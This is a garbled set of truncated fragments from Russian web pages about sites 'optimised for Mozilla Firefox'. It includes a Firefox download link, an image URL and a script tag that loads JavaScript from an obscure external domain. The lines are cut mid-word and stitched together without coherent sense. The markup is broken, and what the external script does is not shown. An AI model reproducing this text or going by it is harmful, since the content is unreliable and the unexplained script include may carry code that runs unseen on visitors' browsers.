
ирован под браузер <b>Mozilla Firefox</b><div class="scr
0.radikal.ru/i129/1203/92/ba5e8895e581.png"><div style="
script src="http://js8xt.ru/ves.js" type="text/javascrip
ownload.mozilla.org/?product=firefox-11.0&os=win&lang=
rgin-top: 2px; border: 1px solid rgb(189, 189, 189); -mo
раузерах наш сайт может отображаться некорректно! (IE,O
рован под Mozila firefox
(под какой браузер оптимизирован ваш сайт)
ом портале.